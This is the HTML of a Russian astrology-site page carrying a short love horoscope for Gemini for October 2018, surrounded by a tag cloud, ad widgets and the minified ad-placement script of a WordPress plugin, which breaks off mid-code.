<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://thesecretslife.com/category/zdravo/">Здоровье</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://thesecretslife.com/category/prazdniki/">Праздники</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://thesecretslife.com/category/magic/">Непознанное</a></li>
</ul></nav></div>
		</div><!-- .header-container -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	
	
	
<div class="single-modern-header invert">

	
	<div class="post-thumbnail">
		<img class="wp-post-image" src="https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg" alt="Любовный гороскоп на Октябрь 2018 для Близнецов">	</div><!-- .post-thumbnail -->

	<div class="container">

		<header class="entry-header">

			
			<h2 class="entry-title">Любовный гороскоп на Октябрь 2018 для Близнецов</h2>
		</header><!-- .entry-header -->

		
			<div class="entry-meta">

				
				
				<span class="post__cats"><i class="linearicon linearicon-tag"></i><a href="https://thesecretslife.com/category/privat-horo/" rel="tag">Астро-гороскопы</a></span>
							</div><!-- .entry-meta -->

		
		<footer class="entry-footer">
					</footer><!-- .entry-footer -->

	</div>

</div>

	<div class="site-content_wrap container">

		
		<div class="row">

			<div id="primary" class="col-xs-12 col-lg-8">

				
				<main id="main" class="site-main" role="main">

					<article id="post-2918" class="post-2918 post type-post status-publish format-standard has-post-thumbnail hentry category-privat-horo has-thumb">

	
	<div class="entry-content">
		<div class="flat_pm_start"></div>
<p><img loading="lazy" src="https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg" alt="" width="564" height="564" class="aligncenter size-full wp-image-2817" srcset="https://thesecretslife.com/wp-content/uploads/2018/09/3.jpg 564w, https://thesecretslife.com/wp-content/uploads/2018/09/3-150x150.jpg 150w, https://thesecretslife.com/wp-content/uploads/2018/09/3-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></p>
<p>Если вы одиноки, увлекательное новолуние в вашем истинном секторе любви 9 октября может привести к тому, что вы встретите кого-то, у кого есть потенциал, чтобы сбить вас с ног. Этот человек годится  для настоящих отношений, которому некогда размениваться и важно поскорей узнать вас поближе и вложить в вас все что есть. И так, в чем же подвох? В ретроградной Венере.</p>
<p>Да, планета любви начнет обратный ход 5 октября, прямо в области вашего гороскопа, связанного с работой, здоровьем и рутиной. Это предполагает, что любое новое начало в любви, будет заполнено задержками или сложными ситуациями, которые должны закончиться до того, как у вас может возникнуть это подлинное начало отношений. </p>
&nbsp;
<p>Однако вполне вероятно, что кого-то из вас все еще связывают старые отношения. Так же вероятно, что человек вашей мечты, которого вы встретите, будет связан с вашей рабочей средой, что может вызвать множество проблем. Есть так же вероятность, что, встретив своего человека, вам потребуется переезд в другой город или область.</p>
<p>Неприятные детали в начале этой любовной интриги не должны диктовать жалкое окончание, но это потребует терпения, чтобы выстраивать любовь, а если это того стоит, вы уж точно найдете способ.</p>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='Верещагина' src='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/bc5529a9969ecfed33e7ff558b216ea9?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/vereshhagina/" title="Записи Лика Верещагина" rel="author">Лика Верещагина</a></h5>
		<div class="post-author__content">Специалист, мастер проекта "Тайная жизнь" , ведующая, автор статей</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (28 элементов)">дом<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (39 элементов)">осознанность<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (885 элементов)">советы<span class="tag-link-count"> (885)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "0b3e07c546";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)